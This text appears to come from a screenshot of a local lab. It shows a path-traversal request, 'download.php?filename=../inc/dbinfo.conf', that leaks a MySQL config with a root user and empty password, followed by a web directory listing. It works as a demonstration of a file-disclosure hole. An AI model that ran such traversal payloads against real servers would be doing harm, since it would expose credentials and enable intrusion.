 Load URL
http://192.168.222.101/src/download.php?filename=../inc/dbinfo.conf
Split URL
Execute
dbinfo.conf - No
File Edit Format View Help
host = 127.0.0.1
port = 811
user = root
password =
filepath = D:\mysql\
dbcount = 2
dbname0 = test
dbdepict0 = test
dbname1 = test2
dbdepict1 = test2
Thumbnail re
Index of /
Name
1.jpg
ajaxtest.html
alert.js
cmseasy/
crack.php
dbconn.php
dedecms/
dom.html